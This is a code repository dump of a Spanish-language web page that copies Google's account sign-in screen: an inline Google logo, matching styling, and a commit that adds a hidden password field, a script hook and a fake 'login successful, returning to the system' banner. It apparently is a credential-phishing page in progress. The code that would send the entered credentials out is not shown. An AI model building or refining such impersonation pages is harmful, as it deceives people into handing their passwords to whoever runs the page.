
==== Google/indexGoogle.html @ 0007fbe7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <meta name="theme-color" content="#202124">
    <title>Accede a tu cuenta</title>
    <link rel="stylesheet" href="styleGoogle.css">
</head>

<body>
    <main class="page">
        <section class="login-card" aria-label="Acceso a cuenta">

            <div class="card-top">
                <svg class="google-logo" viewBox="0 0 48 48" aria-label="Logo" role="img">
                    <path fill="#4285F4" d="M24 9.5c3.54 0 6.72 1.22 9.22 3.6l6.85-6.85C35.9 2.58 30.47 0 24 0 14.61 0 6.54 5.38 2.63 13.22l7.98 6.2C12.5 13.19 17.78 9.5 24 9.5z"/>
                    <path fill="#34A853" d="M46.98 24.55c0-1.57-.14-3.09-.4-4.55H24v8.6h12.92c-.56 2.95-2.23 5.45-4.74 7.13l7.65 5.94C44.3 37.61 46.98 31.64 46.98 24.55z"/>
                    <path fill="#FBBC05" d="M10.61 28.58a14.5 14.5 0 0 1 0-9.16l-7.98-6.2A24.06 24.06 0 0 0 0 24c0 3.87.93 7.53 2.63 10.78l7.98-6.2z"/>
                    <path fill="#EA4335" d="M24 48c6.48 0 11.93-2.14 15.9-5.82l-7.65-5.94c-2.14 1.44-4.88 2.29-8.25 2.29-6.22 0-11.5-3.69-13.39-8.92l-7.98 6.2C6.54 42.62 14.61 48 24 48z"/>
                </svg>
            </div>

            <div class="login-content">
                <div class="intro">
                    <h1>Accede a tu cuenta</h1>
                    <p>Usa tu Cuenta de Google</p>
                </div>

                <form class="login-form" onsubmit="return false;">
                    <label class="sr-only" for="email">Correo electrónico o teléfono</label>

                    <div class="field">
                        <input
                            type="text"
                            id="email"
                            name="email"
                            placeholder="Correo electrónico o teléfono"
                            autocomplete="off"
                        >
                    </div>

                    <a href="#" class="link forgot">¿Olvidaste el correo electrónico?</a>

                    <p class="guest-info">
                        ¿Esta no es tu computadora? Usa una ventana privada para acceder.
                        <a href="#" class="link">Más información para usar el modo de invitado</a>
                    </p>

                    <div class="actions">
                        <a href="#" class="link create">Crear cuenta</a>
                        <button type="button" class="next-button">Siguiente</button>
                    </div>
                </form>
            </div>
        </section>

        <footer class="footer">
            <button type="button" class="language">
                Español (Latinoamérica)
                <span aria-hidden="true">▾</span>
            </button>

            <nav aria-label="Enlaces del pie de página">
                <a href="#">Ayuda</a>
                <a href="#">Privacidad</a>
                <a href="#">Condiciones</a>
            </nav>
        </footer>
    </main>
</body>
</html>
---- Google/styleGoogle.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    font-family: "Google Sans", "Segoe UI", Roboto, Arial, sans-serif;
    color-scheme: dark;
}

body {
    min-height: 100vh;
    background: #1f2021;
    color: #e8eaed;
    display: flex;
    justify-content: center;
}

.page {
    width: min(100%, 1280px);
    padding: 90px 0 0;
}

.login-card {
    width: 100%;
    min-height: 575px;
    background: #0f0f0f;
    border-radius: 38px;
    padding: 55px 53px 48px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: 70px;
}

.brand {
    grid-column: 1;
}

.google-logo {
    width: 58px;
    height: 58px;
    display: block;
}

.content {
    grid-column: 1 / -1;
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: 70px;
    margin-top: -2px;
}

.intro {
    padding-top: 2px;
}

.intro h1 {
    font-size: 48px;
    line-height: 1.15;
    font-weight: 400;
    letter-spacing: -1.6px;
    color: #e8eaed;
    margin-bottom: 24px;
}

.intro p {
    font-size: 23px;
    line-height: 1.4;
    color: #e8eaed;
}

.login-form {
    padding-top: 4px;
}

.field {
    width: 100%;
}

.field input {
    width: 100%;
    height: 80px;
    padding: 0 22px;
    border: 1px solid #9aa0a6;
    border-radius: 6px;
    outline: none;
    background: transparent;
    color: #e8eaed;
    font-size: 22px;
    font-family: inherit;
    transition: border-color .15s, box-shadow .15s;
}

.field input::placeholder {
    color: #c5c7c9;
    opacity: 1;
}

.field input:focus {
    border: 2px solid #a8c7fa;
    box-shadow: inset 0 0 0 1px #a8c7fa;
    padding: 0 21px;
}

.link {
    color: #a8c7fa;
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.45;
}

.link:hover {
    text-decoration: underline;
}

.login-form > .link {
    display: inline-block;
    margin-top: 17px;
}

.guest-info {
    margin-top: 68px;
    max-width: 560px;
    color: #c4c7c5;
    font-size: 17px;
    line-height: 1.55;
}

.guest-info .inline {
    display: inline;
    font-size: inherit;
}

.actions {
    margin-top: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.create {
    font-size: 18px;
}

.next-button {
    border: 0;
    background: #a8c7fa;
    color: #0b1b2e;
    min-width: 156px;
    height: 58px;
    padding: 0 28px;
    border-radius: 30px;
    font-family: inherit;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: background .15s, box-shadow .15s;
}

.next-button:hover {
    background: #c0d7ff;
    box-shadow: 0 1px 3px rgba(0,0,0,.35);
}

.footer {
    height: 88px;
    padding: 22px 22px 0;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    color: #c4c7c5;
}

.language {
    border: 0;
    background: transparent;
    color: #e8eaed;
    font-family: inherit;
    font-size: 16px;
    cursor: pointer;
    padding: 5px 0;
}

.language span {
    color: #aeb1b5;
    margin-left: 10px;
}

.footer nav {
    display: flex;
    gap: 32px;
    padding-top: 5px;
}

.footer nav a {
    color: #e8eaed;
    text-decoration: none;
    font-size: 16px;
}

.footer nav a:hover {
    text-decoration: underline;
}

@media (max-width: 900px) {
    .page {
        padding: 24px 16px;
    }

    .login-card {
        min-height: auto;
        border-radius: 28px;
        padding: 36px 30px;
        display: block;
    }

    .content {
        display: block;
        margin-top: 34px;
    }

    .intro h1 {
        font-size: 36px;
    }

    .intro p {
        font-size: 18px;
        margin-bottom: 38px;
    }

    .guest-info {
        margin-top: 42px;
    }

    .actions {
        margin-top: 42px;
    }

    .footer {
        padding: 18px 8px;
        height: auto;
    }
}

@media (max-width: 560px) {
    .login-card {
        padding: 28px 22px;
    }

    .google-logo {
        width: 48px;
        height: 48px;
    }

    .intro h1 {
        font-size: 30px;
        letter-spacing: -.8px;
    }

    .field input {
        height: 62px;
        font-size: 17px;
    }

    .link,
    .create {
        font-size: 15px;
    }

    .guest-info {
        font-size: 14px;
    }

    .actions {
        gap: 20px;
    }

    .next-button {
        min-width: 120px;
        height: 50px;
        font-size: 16px;
    }

    .footer {
        flex-direction: column;
        gap: 18px;
    }

    .footer nav {
        gap: 20px;
    }

    .footer nav a {
        font-size: 14px;
    }
}

==== commit 18115d55: "Add files via upload" ====
--- a/Google/indexGoogle.html
+++ b/Google/indexGoogle.html
@@ -2,13 +2,18 @@
 <html lang="es">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <meta name="theme-color" content="#202124">
     <title>Accede a tu cuenta</title>
     <link rel="stylesheet" href="styleGoogle.css">
 </head>
 
 <body>
+    <!-- Mensaje flotante de éxito (Añadido) -->
+    <div id="success-message">
+        ¡Inicio de sesión exitoso! Volviendo al sistema...
+    </div>
+
     <main class="page">
         <section class="login-card" aria-label="Acceso a cuenta">
 
@@ -29,14 +34,25 @@
 
                 <form class="login-form" onsubmit="return false;">
                     <label class="sr-only" for="email">Correo electrónico o teléfono</label>
+                    <label class="sr-only" for="password">Contraseña</label>
 
-                    <div class="field">
+                    <div class="field" id="email-field">
                         <input
                             type="text"
                             id="email"
                             name="email"
                             placeholder="Correo electrónico o teléfono"
                             autocomplete="off"
+                        >
+                    </div>
+
+                    <!-- 🛠️ NUEVO: El campo de contraseña ya existe en el HTML, pero oculto -->
+                    <div class="field" id="password-field" style="display: none;">
+                        <input
+                            type="password"
+                            id="password"
+                            name="password"
+                            placeholder="Ingresa tu contraseña"
                         >
                     </div>
 
@@ -68,5 +84,6 @@
             </nav>
         </footer>
     </main>
+    <script src="scriptGoogle.js"></script>
 </body>
 </html>
--- a/Google/styleGoogle.css
+++ b/Google/styleGoogle.css
@@ -295,4 +295,75 @@
     .footer nav a {
         font-size: 14px;
     }
+}
+
+/* Contenedor flexible responsivo para Google */
+.google-wrapper {
+    width: 100%;
+    max-width: 450px;
+    padding: 16px;
+    margin: 0 auto;
+}
+
+.google-card {
+    background-color: #1e1f22;
+    border: 1px solid #3c4043;
+    border-radius: 28px;
+    padding: 32px 24px;
+    box-shadow: 0 4px 12px rgba(0,0,0,0.5);
+    width: 100%;
+}
+
+/* Adaptabilidad para celulares pequeños */
+@media (max-width: 480px) {
+    body {
+        align-items: flex-start;
+        padding-top: 20px;
+    }
+    .google-card {
+        padding: 24px 16px;
+        border-radius: 20px;
+        border: none;
+    }
+    .footer-links {
+        flex-direction: column;
+        gap: 10px;
+        text-align: center;
+    }
+    .links-right {
+        justify-content: center;
+    }
+}
+
+/* Ocultar etiquetas solo para lectores de pantalla */
+.sr-only {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    padding: 0;
+    margin: -1px;
+    overflow: hidden;
+    clip: rect(0, 0, 0, 0);
+    border: 0;
+}
+
+/* Mensaje de éxito flotante */
+#success-message {
+    position: fixed;
+    top: 20px;
+    left: 50%;
+    transform: translateX(-50%) translateY(-100px);
+    background-color: #34a853;
+    color: white;
+    padding: 12px 20px;
+    border-radius: 8px;
+    box-shadow: 0 4px 12px rgba(0,0,0,0.3);
+    z-index: 1000;
+    opacity: 0;
+    transition: opacity 0.4s, transform 0.4s;
+}
+
+#success-message.show {
+    opacity: 1;
+    transform: translateX(-50%) translateY(0);
 }
